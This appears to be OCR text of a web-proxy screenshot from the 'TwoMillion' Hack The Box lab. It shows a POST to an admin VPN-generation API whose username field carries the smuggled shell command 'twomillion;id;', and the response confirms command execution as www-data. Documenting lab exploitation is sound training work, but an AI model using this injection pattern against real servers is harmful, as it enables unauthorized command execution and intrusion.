 Request
Pretty Raw Hex JQ \n
1 POST /api/v1/admin/vpn/generate HTTP/1.1
2 Host: 2million.htb
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/130.0.6723.70 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Referer: http://2million.htb/home/access
8 Accept-Encoding: gzip, deflate, br
9 Cookie: PHPSESSID=2g1sdrca41djq25ptqstoa6esm
10 Connection: keep-alive
11 Content-Type: application/json
12 Content-Length: 29
13
14 {
"username":"twomillion;id;"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sat, 18 Jan 2025 15:08:08 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 54
10
11 uid=33(www-data) gid=33(www-data) groups=33(www-data)
12
Inspector
Notes